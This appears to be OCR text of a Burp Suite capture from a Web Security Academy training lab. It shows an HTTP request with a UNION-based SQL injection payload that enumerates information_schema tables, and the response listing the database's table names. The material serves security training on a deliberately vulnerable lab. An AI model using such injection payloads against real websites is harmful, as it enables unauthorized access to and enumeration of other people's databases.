 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0aeb00b004aac525817ed54000ef0015.web-security-academy.net
3 Cookie: session=5YjQozT4bUZR3JR3qDg9UE97lh1xaCaY
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aeb00b004aac525817ed54000ef0015.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing the database contents on non-
Oracle databases
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements
pg_largeobject_metadata